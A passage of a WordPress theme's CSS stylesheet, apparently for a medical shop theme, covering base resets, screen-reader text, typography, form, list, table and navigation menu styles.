  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}

legend {
  box-sizing: border-box;
  color: inherit;
  display: table;
  max-width: 100%;
  padding: 0;
  white-space: normal;
}

progress {
  display: inline-block;
  vertical-align: baseline;
}

textarea {
  overflow: auto;
}

[type="checkbox"],
[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

[type="search"] {
  -webkit-appearance: textfield;
  outline-offset: -2px;
}
[type="search"]::-webkit-search-cancel-button,
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

::-webkit-file-upload-button {
  -webkit-appearance: button;
  font: inherit;
}

details,
menu {
  display: block;
}

summary {
  display: list-item;
}

canvas {
  display: inline-block;
}

[hidden],
template {
  display: none;
}

.block-fullwidth {
  position: relative;
  width: 100vw;
  left: 50%;
  margin-left: -50vw;
}

/*--------------------------------------------------------------
2.0 Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
#order_review_heading,
.custom-logo-link + .site-branding-text,
.elementor-element .gallery-columns-6 .gallery-caption,
.elementor-element .gallery-columns-7 .gallery-caption,
.elementor-element .gallery-columns-8 .gallery-caption,
.elementor-element .gallery-columns-9 .gallery-caption,
.elementor-widget-featured-box.elementor-button-default .elementor-button .elementor-button-text,
.entry-footer .social-share-header,
.entry-gallery .gallery-columns-6 .gallery-caption,
.entry-gallery .gallery-columns-7 .gallery-caption,
.entry-gallery .gallery-columns-8 .gallery-caption,
.entry-gallery .gallery-columns-9 .gallery-caption,
.menu-toggle .m-text,
.screen-reader-text,
.shop-action .yith-wcwl-add-to-wishlist > div span,
.single-product div.type-product .entry-summary .yith-wcwl-add-to-wishlist > div .feedback,
.single-product div.type-product form.cart .quantity.hidden,
.single .gallery-columns-6 .gallery-caption,
.single .gallery-columns-7 .gallery-caption,
.single .gallery-columns-8 .gallery-caption,
.single .gallery-columns-9 .gallery-caption,
.widget .gallery-columns-6 .gallery-caption,
.widget .gallery-columns-7 .gallery-caption,
.widget .gallery-columns-8 .gallery-caption,
.widget .gallery-columns-9 .gallery-caption,
.woocommerce-wishlist .entry-header {
  clip: rect(1px, 1px, 1px, 1px);
  height: 1px;
  overflow: hidden;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important;
  /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}
#order_review_heading:focus,
.custom-logo-link + .site-branding-text:focus,
.elementor-element .gallery-columns-6 .gallery-caption:focus,
.elementor-element .gallery-columns-7 .gallery-caption:focus,
.elementor-element .gallery-columns-8 .gallery-caption:focus,
.elementor-element .gallery-columns-9 .gallery-caption:focus,
.elementor-widget-featured-box.elementor-button-default .elementor-button .elementor-button-text:focus,
.entry-footer .social-share-header:focus,
.entry-gallery .gallery-columns-6 .gallery-caption:focus,
.entry-gallery .gallery-columns-7 .gallery-caption:focus,
.entry-gallery .gallery-columns-8 .gallery-caption:focus,
.entry-gallery .gallery-columns-9 .gallery-caption:focus,
.menu-toggle .m-text:focus,
.screen-reader-text:focus,
.shop-action .yith-wcwl-add-to-wishlist > div span:focus,
.single-product div.type-product .entry-summary .yith-wcwl-add-to-wishlist > div .feedback:focus,
.single-product div.type-product form.cart .quantity.hidden:focus,
.single .gallery-columns-6 .gallery-caption:focus,
.single .gallery-columns-7 .gallery-caption:focus,
.single .gallery-columns-8 .gallery-caption:focus,
.single .gallery-columns-9 .gallery-caption:focus,
.widget .gallery-columns-6 .gallery-caption:focus,
.widget .gallery-columns-7 .gallery-caption:focus,
.widget .gallery-columns-8 .gallery-caption:focus,
.widget .gallery-columns-9 .gallery-caption:focus,
.woocommerce-wishlist .entry-header:focus {
  background-color: #f1f1f1;
  color: #21759b;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  display: block;
  font-size: 14px;
  font-weight: 600;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}

.overflow-hidden {
  overflow: hidden !important;
}

.overflow-auto {
  overflow: auto !important;
}

.overflow-visiable {
  overflow: visible !important;
}

.overflow-scroll {
  overflow: scroll !important;
}

.overflow-inherit {
  overflow: inherit !important;
}

.overflow-initial {
  overflow: initial !important;
}

/*--------------------------------------------------------------
3.0 Alignments
--------------------------------------------------------------*/
.alignleft {
  float: left;
  margin-right: 1.5em;
}

.alignright {
  float: right;
  margin-left: 1.5em;
}

.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
}

/*--------------------------------------------------------------
4.0 Clearings
--------------------------------------------------------------*/
.clear:after,
.clear:before,
.elementor-widget-wp-widget-recent-posts ul:after,
.elementor-widget-wp-widget-recent-posts ul:before,
.widget_recent_entries ul:after,
.widget_recent_entries ul:before {
  content: "";
  display: table;
  table-layout: fixed;
}

#yith-quick-view-modal #yith-quick-view-content .product div.product:after,
.clearfix:after {
  display: block;
  clear: both;
  content: "";
}

.comment-author:after,
.comment-author:before,
.comment-content:after,
.comment-content:before,
.comment-meta:after,
.comment-meta:before,
.entry-content:after,
.entry-content:before,
.entry-footer:after,
.entry-footer:before,
.pagination:after,
.pagination:before,
.site-content:after,
.site-content:before,
.site-footer:after,
.site-footer:before,
.site-header:after,
.site-header:before,
.widget-area:after,
.widget-area:before,
.widget:after,
.widget:before,
.woocommerce-pagination:after,
.woocommerce-pagination:before {
  content: "";
  display: table;
  table-layout: fixed;
}

.clear:after,
.comment-author:after,
.comment-content:after,
.comment-meta:after,
.elementor-widget-wp-widget-recent-posts ul:after,
.entry-content:after,
.entry-footer:after,
.nav-links:after,
.pagination:after,
.site-content:after,
.site-footer:after,
.site-header:after,
.widget-area:after,
.widget:after,
.widget_recent_entries ul:after,
.woocommerce-pagination:after {
  clear: both;
}

/*--------------------------------------------------------------
5.0 Typography
--------------------------------------------------------------*/
html {
  font-size: 16px;
}

body,
button,
input,
select,
textarea {
  color: #7d879c;
  font-size: 1rem;
  line-height: 1.75;
  font-family: Medilazar, Helvetica Neue, helvetica, arial, sans-serif;
  font-weight: 400;
  letter-spacing: 0;
}

body {
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.h1,
.h2,
.h3,
.h4,
.h5,
.h6,
.page-header .page-title,
.site-title,
.tags-links .tags-title,
h1,
h2,
h3,
h4,
h5,
h6 {
  clear: both;
  line-height: 1.2;
  margin: 0 0 0.5em;
  padding: 1.5rem 0 0;
}
.h1:first-child,
.h2:first-child,
.h3:first-child,
.h4:first-child,
.h5:first-child,
.h6:first-child,
.page-header .page-title:first-child,
.site-title:first-child,
.tags-links .tags-title:first-child,
h1:first-child,
h2:first-child,
h3:first-child,
h4:first-child,
h5:first-child,
h6:first-child {
  padding-top: 0;
}

.opal-h1 {
  font-size: 2.25rem;
}

.opal-h2 {
  font-size: 2rem;
}

.entry-header h2.entry-title,
.opal-h3,
.woocommerce-checkout .woocommerce-column__title,
.woocommerce-checkout .woocommerce-order-details__title {
  font-size: 1.75rem;
}

.opal-h4 {
  font-size: 1.5rem;
}

.opal-h5 {
  font-size: 1.25rem;
}

.opal-h6 {
  font-size: 1rem;
}

.comment-awaiting-moderation,
.font-italic,
.no-comments,
cite,
dfn,
em,
i {
  font-style: italic;
}

p {
  margin: 0 0 1.5em;
  padding: 0;
}

select {
  background: transparent;
}

blockquote {
  quotes: "" "";
  font-size: 20px;
  font-size: 1.25rem;
  overflow: hidden;
  padding-left: 2.125rem;
  padding-top: 0.875rem;
  padding-bottom: 0.875rem;
  position: relative;
  margin: 1.5em 0;
  font-weight: 500;
  line-height: 1.5;
  min-height: 50px;
}
.entry-content > blockquote {
  max-width: 810px;
}
@media (max-width: 767px) {
  .entry-content > blockquote {
    max-width: 100%;
  }
}
blockquote:before {
  content: "";
  line-height: 1;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  border-left: 5px solid #24aeb1;
}
blockquote p {
  margin-bottom: 0.85rem;
}
blockquote cite {
  font-weight: 600;
  font-size: 0.6em;
  font-style: normal;
  text-transform: uppercase;
  display: flex;
  align-items: center;
}
blockquote cite:before {
  content: "";
  width: 20px;
  height: 0;
  margin-right: 10px;
  border-bottom: 2px solid #e6e6e6;
}
blockquote.has-very-dark-gray-color,
blockquote.has-very-dark-gray-color *,
blockquote.has-very-dark-gray-color:before {
  color: #eee;
}

.wp-block-quote.is-large,
.wp-block-quote.is-style-large {
  padding-left: 50px;
}
@media (min-width: 1200px) {
  .wp-block-quote.is-large,
  .wp-block-quote.is-style-large {
    padding-left: 70px;
  }
}

.wp-block-pullquote {
  border-width: 1px 0;
  border-style: solid;
}

.wp-block-column .wp-block-quote {
  padding-left: 0;
  padding-right: 0;
}
.wp-block-column .wp-block-quote:before {
  content: "";
  display: none;
}

address {
  margin: 0 0 1.5em;
}

pre {
  background-color: #eee;
  font-family: Courier\10 Pitch, Courier, monospace;
  line-height: 1.715;
  margin-bottom: 1.6em;
  max-width: 100%;
  overflow: auto;
  padding: 1.6em;
}

code,
kbd,
pre,
tt,
var {
  font-size: 14px;
  font-size: 0.875rem;
}

code,
kbd,
tt,
var {
  font-family: Monaco, Consolas, Andale Mono, DejaVu Sans Mono, monospace;
}

abbr,
acronym {
  border-bottom: 1px dotted;
  border-bottom-color: #eee;
  cursor: help;
}

ins,
mark {
  background-color: #eee;
  text-decoration: none;
}

figure {
  margin-bottom: 1.5em;
}

big {
  font-size: 125%;
}

q {
  quotes: "“" "”" "‘" "’";
}

:focus {
  outline: none;
}

.wp-block-cover,
.wp-block-cover-image {
  color: #fff;
}

.wp-block-group.has-background {
  padding: 30px;
}

.wp-block-button {
  margin-bottom: 1rem;
}

.wp-block-button__link {
  line-height: 1;
}

.bg-polygon {
  clip-path: polygon(10px 0, 100% 0, calc(100% - 10px) 100%, 0 100%);
}

/*--------------------------------------------------------------
5.1 Page Title
--------------------------------------------------------------*/
.page-title-bar {
  position: relative;
  z-index: 3;
  border-width: 0;
}
.page-title-bar .page-title-bar-inner {
  padding-top: 20px;
  padding-bottom: 20px;
  display: flex;
  flex-direction: column;
  align-self: stretch;
  flex-grow: 1;
}
@media (min-width: 992px) {
  .page-title-bar .page-title-bar-inner {
    justify-content: space-between;
    flex-direction: unset;
    align-items: center;
  }
}
.page-title-bar .page-title {
  font-size: 30px;
  font-size: 1.875rem;
  padding: 0;
}
@media (min-width: 992px) {
  .page-title-bar .page-title {
    margin-bottom: 0;
  }
}
@media (max-width: 767px) {
  .page-title-bar .page-title {
    font-size: 24px;
    font-size: 1.5rem;
    margin-bottom: 0.5rem;
  }
}
.page-title-bar .breadcrumb {
  order: -1;
}
.home .page-title-bar {
  display: none;
}
@media (min-width: 576px) {
  .page-title-bar .a {
    max-width: 100%;
  }
}

.page-header {
  max-width: 100%;
}

.breadcrumb,
.breadcrumb *,
.breadcrumb span {
  font-size: 16px;
  font-size: 1rem;
  line-height: 20px;
}

.breadcrumb {
  padding-top: 0;
}
.breadcrumb a {
  display: block;
}
.breadcrumb > span,
.breadcrumb li {
  margin: 5px;
  display: inline-block;
  border-radius: 30px;
}
.breadcrumb > span:first-child,
.breadcrumb li:first-child {
  margin-left: 0;
}
.breadcrumb > span:last-child,
.breadcrumb li:last-child {
  margin-right: 0;
}
.breadcrumb > span.current,
.breadcrumb > span .current-item,
.breadcrumb li.current,
.breadcrumb li .current-item {
  display: inline-block;
}

/*--------------------------------------------------------------
6.0 Forms
--------------------------------------------------------------*/
.form-group {
  box-shadow: none;
  line-height: 1.875;
  border-color: #e6e6e6;
  margin-bottom: 1rem;
}
.form-group.form-button {
  margin-bottom: 0;
}
.form-group .form-row label {
  font-weight: 600;
}
.form-group .form-row label + label {
  margin-left: 15px;
}

.form-control {
  box-shadow: none;
  border-color: #e6e6e6;
}

label {
  display: block;
  font-weight: 600;
  margin-bottom: 1.5rem;
  font-size: 14px;
  font-size: 0.875rem;
}

fieldset {
  margin-bottom: 1em;
}
fieldset legend {
  font-weight: 600;
}

input[type="color"],
input[type="date"],
input[type="datetime-local"],
input[type="datetime"],
input[type="email"],
input[type="month"],
input[type="number"],
input[type="password"],
input[type="range"],
input[type="search"],
input[type="tel"],
input[type="text"],
input[type="time"],
input[type="url"],
input[type="week"],
textarea {
  width: 100%;
  display: block;
  font-size: 14px;
  letter-spacing: 0;
  padding: 0.64rem 1rem;
  border-radius: 4px;
  border: 2px solid #e6e6e6;
  background-color: #fff;
  transition: all 0.3s ease;
}
textarea::placeholder {
  transition: all 0.5s ease;
}

input {
  transition: all 0.3s ease;
}
input::placeholder {
  transition: all 0.5s ease;
}
input[type="color"]:focus::placeholder,
input[type="date"]:focus::placeholder,
input[type="datetime-local"]:focus::placeholder,
input[type="datetime"]:focus::placeholder,
input[type="email"]:focus::placeholder,
input[type="month"]:focus::placeholder,
input[type="number"]:focus::placeholder,
input[type="password"]:focus::placeholder,
input[type="range"]:focus::placeholder,
input[type="search"]:focus::placeholder,
input[type="tel"]:focus::placeholder,
input[type="text"]:focus::placeholder,
input[type="time"]:focus::placeholder,
input[type="url"]:focus::placeholder,
input[type="week"]:focus::placeholder {
  color: transparent;
}

textarea:focus::placeholder {
  color: transparent;
}

select {
  border: 1px solid #e6e6e6;
  border-radius: 0;
  height: 3.5em;
  max-width: 100%;
  padding-right: 1.92rem;
  padding-left: 0.64rem;
  font-size: 14px;
  font-size: 0.875rem;
  -moz-appearance: none;
  /* -webkit-appearance: none; */
  appearance: none;
  background: #fff url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='10' height='10' fill='%2328303d'><polygon points='0,0 10,0 5,5'/></svg>") no-repeat;
  background-position: right 10px top 60%;
}

input[type="checkbox"],
input[type="radio"] {
  margin-right: 0.5em;
}

input[type="checkbox"] + label,
input[type="radio"] + label {
  font-weight: 400;
}

.wpcf7 p {
  margin: 0 0 20px;
}

.wpcf7 .wpcf7-form .ajax-loader {
  display: none;
  margin: 0;
  margin-top: 3px;
  width: 100%;
  background-repeat: no-repeat;
}
.wpcf7 .wpcf7-form .ajax-loader.is-active {
  display: block;
}

.wpcf7 .wpcf7-form .wpcf7-not-valid-tip {
  font-size: 12px;
  margin: 0.5rem;
  margin-bottom: 0;
  text-align: left;
  text-transform: capitalize;
}

.elementor-element .wpcf7 .wpcf7-form .gallery,
.entry-gallery .wpcf7 .wpcf7-form .gallery,
.single-portfolio-summary .wpcf7 .wpcf7-form .single-portfolio-summary-inner,
.single-product div.type-product .wpcf7 .wpcf7-form .product-inner,
.single .wpcf7 .wpcf7-form .gallery,
.site-footer .wpcf7 .wpcf7-form .widget-area,
.widget .wpcf7 .wpcf7-form .gallery,
.woocommerce-account .woocommerce .wpcf7 .wpcf7-form .u-columns.woocommerce-Addresses,
.woocommerce-account .wpcf7 .wpcf7-form .woocommerce,
.woocommerce-billing-fields .wpcf7 .wpcf7-form .woocommerce-billing-fields__field-wrapper,
.woocommerce-cart .wpcf7 .wpcf7-form .entry-content > .woocommerce,
.woocommerce-MyAccount-content .wpcf7 .wpcf7-form form[class^="woocommerce-"],
.wpcf7 .wpcf7-form .comment-form,
.wpcf7 .wpcf7-form .elementor-element .gallery,
.wpcf7 .wpcf7-form .entry-gallery .gallery,
.wpcf7 .wpcf7-form .row,
.wpcf7 .wpcf7-form .single-portfolio-summary .single-portfolio-summary-inner,
.wpcf7 .wpcf7-form .single-product div.type-product .product-inner,
.wpcf7 .wpcf7-form .single .gallery,
.wpcf7 .wpcf7-form .site-footer .widget-area,
.wpcf7 .wpcf7-form .widget .gallery,
.wpcf7 .wpcf7-form .woocommerce-account .woocommerce,
.wpcf7 .wpcf7-form .woocommerce-account .woocommerce .u-columns.woocommerce-Addresses,
.wpcf7 .wpcf7-form .woocommerce-address-fields__field-wrapper,
.wpcf7 .wpcf7-form .woocommerce-Addresses,
.wpcf7 .wpcf7-form .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper,
.wpcf7 .wpcf7-form .woocommerce-cart .entry-content > .woocommerce,
.wpcf7 .wpcf7-form .woocommerce-columns--addresses,
.wpcf7 .wpcf7-form .woocommerce-MyAccount-content form[class^="woocommerce-"],
.wpcf7 .wpcf7-form [class*="columns-"] ul.products,
.wpcf7 .wpcf7-form [data-elementor-columns],
.wpcf7 .wpcf7-form [data-opal-columns],
.wpcf7 .wpcf7-form body.opal-content-layout-2cl #content .wrap,
.wpcf7 .wpcf7-form body.opal-content-layout-2cr #content .wrap,
.wpcf7 .wpcf7-form form.track_order,
[class*="columns-"] .wpcf7 .wpcf7-form ul.products,
body.opal-content-layout-2cl #content .wpcf7 .wpcf7-form .wrap,
body.opal-content-layout-2cr #content .wpcf7 .wpcf7-form .wrap {
  margin-left: -15px;
  margin-right: -15px;
}
.elementor-element .wpcf7 .wpcf7-form .gallery [class*="col"],
.entry-gallery .wpcf7 .wpcf7-form .gallery [class*="col"],
.single-portfolio-summary .wpcf7 .wpcf7-form .single-portfolio-summary-inner [class*="col"],
.single-product div.type-product .wpcf7 .wpcf7-form .product-inner [class*="col"],
.single .wpcf7 .wpcf7-form .gallery [class*="col"],
.site-footer .wpcf7 .wpcf7-form .widget-area [class*="col"],
.widget .wpcf7 .wpcf7-form .gallery [class*="col"],
.woocommerce-account .wpcf7 .wpcf7-form .woocommerce [class*="col"],
.woocommerce-billing-fields .wpcf7 .wpcf7-form .woocommerce-billing-fields__field-wrapper [class*="col"],
.woocommerce-cart .wpcf7 .wpcf7-form .entry-content > .woocommerce [class*="col"],
.woocommerce-MyAccount-content .wpcf7 .wpcf7-form form[class^="woocommerce-"] [class*="col"],
.wpcf7 .wpcf7-form .comment-form [class*="col"],
.wpcf7 .wpcf7-form .elementor-element .gallery [class*="col"],
.wpcf7 .wpcf7-form .entry-gallery .gallery [class*="col"],
.wpcf7 .wpcf7-form .row [class*="col"],
.wpcf7 .wpcf7-form .single-portfolio-summary .single-portfolio-summary-inner [class*="col"],
.wpcf7 .wpcf7-form .single-product div.type-product .product-inner [class*="col"],
.wpcf7 .wpcf7-form .single .gallery [class*="col"],
.wpcf7 .wpcf7-form .site-footer .widget-area [class*="col"],
.wpcf7 .wpcf7-form .widget .gallery [class*="col"],
.wpcf7 .wpcf7-form .woocommerce-account .woocommerce [class*="col"],
.wpcf7 .wpcf7-form .woocommerce-address-fields__field-wrapper [class*="col"],
.wpcf7 .wpcf7-form .woocommerce-Addresses [class*="col"],
.wpcf7 .wpcf7-form .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper [class*="col"],
.wpcf7 .wpcf7-form .woocommerce-cart .entry-content > .woocommerce [class*="col"],
.wpcf7 .wpcf7-form .woocommerce-columns--addresses [class*="col"],
.wpcf7 .wpcf7-form .woocommerce-MyAccount-content form[class^="woocommerce-"] [class*="col"],
.wpcf7 .wpcf7-form [class*="columns-"] ul.products [class*="col"],
.wpcf7 .wpcf7-form [data-elementor-columns] [class*="col"],
.wpcf7 .wpcf7-form [data-opal-columns] [class*="col"],
.wpcf7 .wpcf7-form body.opal-content-layout-2cl #content .wrap [class*="col"],
.wpcf7 .wpcf7-form body.opal-content-layout-2cr #content .wrap [class*="col"],
.wpcf7 .wpcf7-form form.track_order [class*="col"],
[class*="columns-"] .wpcf7 .wpcf7-form ul.products [class*="col"],
body.opal-content-layout-2cl #content .wpcf7 .wpcf7-form .wrap [class*="col"],
body.opal-content-layout-2cr #content .wpcf7 .wpcf7-form .wrap [class*="col"] {
  padding-left: 15px;
  padding-right: 15px;
}

.wpcf7 .wpcf7-form .input-group {
  margin-bottom: 1rem;
}

.wpcf7 .wpcf7-form-control-wrap {
  display: block;
}

.wpcf7 div.wpcf7-response-output {
  color: #fff;
  background: rgba(0, 0, 0, 0.5);
  margin: 0;
  padding: 1em;
}
@media (min-width: 768px) {
  .wpcf7 div.wpcf7-response-output {
    position: fixed;
    top: auto;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 99999;
  }
}

.wpcf7 .wpcf7-radio span.wpcf7-list-item {
  margin: 0 1em 0 0;
}

.wpcf7 span.wpcf7-list-item {
  margin: 0;
}

.wpcf7 .wpcf7-list-item-label {
  font-size: 13px;
  font-size: 0.8125rem;
  letter-spacing: 1.8px;
  text-transform: uppercase;
  font-weight: 400;
}

/* Placeholder text color -- selectors need to be separate to work. */
:-moz-placeholder,
::-webkit-input-placeholder {
  color: #7d879c;
}

::-moz-placeholder {
  color: #7d879c;
  opacity: 1;
  /* Since FF19 lowers the opacity of the placeholder by default */
}

:-ms-input-placeholder {
  color: #7d879c;
}

/* Checkbox */
input[type="checkbox"] {
  vertical-align: middle;
}

.opal-checkbox {
  position: relative;
}
.opal-checkbox .icon-check {
  width: 14px;
  height: 14px;
  cursor: pointer;
  position: absolute;
  top: 2px;
  left: 0;
  border: 1px solid;
  border-color: #e1e1e1;
  background-color: transparent;
}
.opal-checkbox .icon-check:after {
  font-family: FontAwesome;
  content: "\f00c";
  position: absolute;
  top: -2px;
  left: 2px;
  opacity: 0;
  font-size: 10px;
  font-size: 0.625rem;
}
.opal-checkbox .icon-check:hover:after {
  opacity: 0.5;
}
.opal-checkbox input[type="checkbox"] {
  visibility: hidden;
  position: absolute;
  top: 4px;
  left: 0;
}
.opal-checkbox input[type="checkbox"]:checked + .icon-check:after {
  opacity: 1;
}
.opal-checkbox input[type="checkbox"]:checked + .icon-check + span {
  font-weight: 600;
  color: #1d2a38;
}
.opal-checkbox .info {
  padding-left: 1.5rem;
}

/* Rdiobox */
.opal-radio {
  position: relative;
}
.opal-radio .icon-check {
  width: 14px;
  height: 14px;
  cursor: pointer;
  position: absolute;
  top: 2px;
  left: 0;
  border: 1px solid;
  border-color: #e1e1e1;
  background-color: transparent;
}
.opal-radio .icon-check:after {
  font-family: FontAwesome;
  content: "\f111";
  position: absolute;
  top: 0;
  left: 3px;
  opacity: 0;
  font-size: 8px;
}
.opal-radio .icon-check:hover:after {
  opacity: 0.5;
}
.opal-radio input[type="radio"] {
  visibility: hidden;
  position: absolute;
  top: 4px;
  left: 0;
}
.opal-radio input[type="radio"]:checked + .icon-check:after {
  opacity: 1;
}
.opal-radio input[type="radio"]:checked + .icon-check + span {
  font-weight: 400;
  color: #1d2a38;
}
.opal-radio .info {
  padding-left: 1.5rem;
}

.otf-input-group {
  display: flex;
}
.otf-input-group button,
.otf-input-group input[type="submit"] {
  margin-left: -2px;
}
.otf-input-group button {
  border-width: 2px;
}

.post-password-form p {
  display: flex;
  ms-flex-align: end;
  align-items: flex-end;
  max-width: 320px;
}

.post-password-form label {
  margin-bottom: 0;
  flex-grow: 1;
}

.post-password-form input {
  box-shadow: 0 0;
  margin-top: 0;
  flex: 1;
}
.post-password-form input[type="password"] {
  min-width: 175px;
}
.post-password-form input[type="submit"] {
  margin-left: 8px;
}

.mc4wp-response .mc4wp-alert {
  margin-top: 10px;
  padding: 20px 20px 20px 45px;
  min-height: 60px;
  line-height: 1.3;
  position: relative;
  border-left: 3px solid #62a2c7;
  color: #62a2c7;
  background-color: #c7dfec;
}
.mc4wp-response .mc4wp-alert > p {
  margin-bottom: 0;
}
.mc4wp-response .mc4wp-alert:before {
  position: absolute;
  top: 50%;
  left: 15px;
  line-height: 18px;
  font-size: 18px;
  margin-top: -9px;
  font-family: FontAwesome;
  content: "\f071";
}
.mc4wp-response .mc4wp-alert.mc4wp-success {
  color: #6cb463;
  background-color: #c6d9c4;
  border-color: #6cb463;
}
.mc4wp-response .mc4wp-alert.mc4wp-error {
  color: #d74949;
  background-color: #eec5c5;
  border-color: #d74949;
}

/*--------------------------------------------------------------
7.0 Formatting
--------------------------------------------------------------*/
hr {
  background-color: #bbb;
  border: 0;
  height: 1px;
  margin-bottom: 1.5em;
}

.box-content {
  background-color: #fff;
  padding: 30px 40px;
  box-shadow: 0 0 4px #ccc;
  border-radius: 6px;
}

.box-border {
  border: 1px solid;
  border-color: #eee;
  border-radius: 6px;
}

.box-border,
.box-shadow {
  background-color: #fff;
  padding: 30px;
}

.box-shadow {
  box-shadow: 0 0 4px #ccc;
  border-radius: 6px;
}

/*--------------------------------------------------------------
8.0 Lists
--------------------------------------------------------------*/
ol,
ul {
  margin: 0 0 1.5em;
  padding-left: 20px;
}

ul {
  list-style: disc;
}

ol {
  list-style: decimal;
  list-style-position: inside;
  padding-left: 0;
}

li > ol,
li > ul {
  margin-bottom: 0;
  margin-left: 1.5em;
}

dd {
  margin: 0 1.5em 1.5em;
}

#reviews .commentlist,
#reviews .commentlist .children,
.comment-list,
.comment-list .children,
.list-inline,
.list-unstyled {
  padding-left: 0;
  list-style: none;
}

.list-inline-item {
  display: inline-block;
}
.list-inline-item:not(:last-child) {
  margin-right: 5px;
}

.list-check {
  padding-left: 0;
  list-style: none;
}
.list-check li {
  padding: 0.35rem 0;
}
.list-check li:before {
  content: "";
  margin-right: 10px;
}

/*--------------------------------------------------------------
9.0 Tables
--------------------------------------------------------------*/
table {
  border-collapse: collapse;
  margin: 0 0 1.5em;
  width: 100%;
}

thead th {
  border-bottom: 1px solid;
  border-bottom-color: #eee;
  padding-bottom: 0.5em;
}

th {
  text-align: left;
}

td,
th {
  padding: 0.4em;
}

td:first-child,
th:first-child {
  padding-left: 0;
}

td:last-child,
th:last-child {
  padding-right: 0;
}

.table-striped tbody tr:nth-of-type(2n) {
  background-color: #eee;
}

/*--------------------------------------------------------------
10.0 Links
--------------------------------------------------------------*/
a {
  text-decoration: none;
  transition: all 0.3s ease;
}
a:active,
a:hover {
  outline: 0;
}

/*--------------------------------------------------------------
11.0 Featured Image Hover
--------------------------------------------------------------*/
.post-thumbnail {
  position: relative;
  margin-top: 0;
}
.post-thumbnail.embed-responsive {
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-size: cover;
  box-sizing: border-box;
}
.post-thumbnail img {
  display: block;
}

.column-item .post-thumbnail {
  transition: all 0.3s ease 0s;
}

.column-item:hover .post-thumbnail a {
  transform: scale(1.05);
}

/*--------------------------------------------------------------
12.0 Navigation
--------------------------------------------------------------*/
.main-navigation {
  clear: both;
}
.main-navigation ul ul {
  min-width: 280px;
}
.main-navigation .top-menu > li {
  position: relative;
}
.main-navigation .top-menu > li > a {
  font-size: 16px;
  font-size: 1rem;
  padding: 0.75rem;
  font-weight: 600;
  position: relative;
}
@media (max-width: 1199px) {
  .main-navigation .top-menu > li > a {
    padding: 0.5em;
  }
}
.main-navigation .top-menu > li .sub-arrow {
  font-style: normal;
  font-weight: 400;
}
.main-navigation .top-menu > li .sub-arrow:before {
  content: "+";
}
.main-navigation .top-menu > li:last-child > a {
  padding-right: 0;
}
.main-navigation .top-menu > li:first-child > a {
  padding-left: 0;
}
.main-navigation > div > ul {
  border-top: 1px solid;
  border-top-color: #eee;
  padding: 0.75em 1.695em;
}
.main-navigation.d-block,
.shop-action .main-navigation.compare,
.shop-action .main-navigation.yith-wcqv-button,
.shop-action .yith-wcwl-add-button .main-navigation.add_to_wishlist,
.shop-action .yith-wcwl-add-to-wishlist > div > a.main-navigation {
  width: 100%;
}

.mainmenu-container {
  clear: both;
}
.mainmenu-container ul {
  background-color: #fff;
  list-style: none;
  margin: 0;
  padding: 0 1.5em;
  text-align: left;
}
.mainmenu-container ul ul {
  padding: 30px 0;
  border-color: #b6babe;
  box-shadow: 0 0 7px 0 rgba(0, 0, 0, 0.03);
  border-radius: 6px;
}
.mainmenu-container ul ul.toggled-on {
  display: block;
}
.mainmenu-container ul ul .menu-item > a {
  letter-spacing: 0;
  position: relative;
  text-transform: none;
  line-height: 20px;
  width: 100%;
  display: block;
  margin-bottom: 0;
  padding: 8px 0;
  font-size: 14px;
  font-size: 0.875rem;
  color: #7d879c;
}
.mainmenu-container li {
  position: relative;
  text-align: left;
}
.mainmenu-container li li {
  border: none;
  padding: 0 30px;
}
.mainmenu-container li li:last-child,
.mainmenu-container li li:last-child a {
  border: 0;
}
.mainmenu-container li a span {
  padding-right: 0.5rem;
}
.mainmenu-container .menu-item > a {
  display: inline-block;
  width: 100%;
  text-decoration: none;
  position: relative;
}
.mainmenu-container li li.current-menu-item a:focus,
.mainmenu-container li li.current-menu-item a:hover,
.mainmenu-container li li.current_page_item a:focus,
.mainmenu-container li li.current_page_item a:hover {
  color: #fff;
}
.mainmenu-container > div > ul {
  border-top: 1px solid;
  border-top-color: #eee;
  padding: 0.75em 1.695em;
}

.sub-menu .text-label {
  position: static;
  transform: translateY(-80%);
}

/* Hide the menu on small screens when JavaScript is available.
 * It only works with JavaScript.
 */
.main-navigation ul,
.sub-menu .text-label:before {
  display: none;
}

.main-navigation.toggled-on > div > ul {
  display: block;
}

/* Menu toggle */
.menu-toggle {
  background-color: transparent;
  box-shadow: none;
  display: none;
  font-size: 18px;
  line-height: 1.5;
  outline: none !important;
  text-shadow: none;
  position: relative;
  z-index: 100;
  border: none;
  padding: 0;
}
.menu-toggle i {
  line-height: 1;
  font-weight: 600;
  float: left;
  font-size: 30px;
  font-size: 1.875rem;
}

/* Display the menu toggle when JavaScript is available. */
.main-navigation.toggled-on ul.nav-menu,
.menu-toggle {
  display: block;
}

.menu-toggle:focus,
.menu-toggle:hover {
  background-color: transparent;
  box-shadow: none;
}

.menu-toggle:focus {
  outline: thin solid;
}

.menu-toggle .fa,
.menu-toggle .icon {
  margin-right: 0.5em;
  top: -2px;
}

.menu-toggle .icon-close,
.toggled-on .menu-toggle .icon-bars {
  display: none;
}

.toggled-on .menu-toggle .icon-close {
  display: inline-block;
}

/* Dropdown Toggle */
.dropdown-toggle {
  border: 0;
  box-shadow: none;
  display: block;
  font-size: 16px;
  font-size: 1rem;
  right: 0;
  line-height: 1.5;
  margin: 0 auto;
  padding: 0.5em 1em;
  position: absolute;
